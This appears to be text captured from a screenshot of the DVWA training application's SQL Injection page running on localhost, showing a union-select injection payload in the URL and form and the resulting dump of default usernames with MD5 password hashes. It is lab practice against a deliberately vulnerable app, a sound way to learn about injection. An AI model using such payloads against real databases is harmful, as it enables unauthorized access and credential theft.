 Vulnerability: SQL Injection ::
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+union+select+user%2C+password+from+users%23&Submit=
S!
火狐官方站点 新手上路 常用网址 JD 京东商城 来自 Microsoft Edge 酷酷兔影视_影视大全... 哔哩哔哩 ( ゜- ゜)つロ ... 单机游戏_单机游戏下... bt天堂电影网 - 最新... 我的课表 其他书签 移动设备上的书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select user, password from users#
First name: admin
Surname: admin
ID: 1' union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/